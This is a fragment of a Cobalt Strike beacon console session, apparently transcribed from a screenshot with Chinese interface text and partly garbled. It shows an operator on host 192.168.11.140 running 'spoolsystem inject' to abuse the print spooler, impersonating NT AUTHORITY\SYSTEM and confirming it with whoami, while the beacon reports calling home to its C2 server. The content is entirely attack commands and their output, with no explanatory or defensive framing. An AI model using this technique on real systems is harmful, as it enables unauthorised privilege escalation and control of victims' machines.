 192.168.11.140 192.168.11.140 192.168.11.140 Administrator * CSCEC beacon.exe 5784 x64 19ms
事件日志 X Beacon 192.168.11.140@1312 X Beacon 192.168.11.140@5784 X Beacon 192.168.11.140@1884 X
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 Disabled
beacon> spoolsystem inject
[*] Tasked beacon to get SYSTEM via spoolss
[*] Tasked beacon to enable privileges
[+] Injecting spooltrigger into PID: 5784
[+] host called home, sent: 20574 bytes
[+] received output:
SeImpersonatePrivilege
[+] host called home, sent: 8 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> whoami
[*] Running whoami
[+] host called home, sent: 8244 bytes
[+] received output:
UserName SID
==================== =========
NT AUTHORITY\SYSTEM S-1-5-18
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner,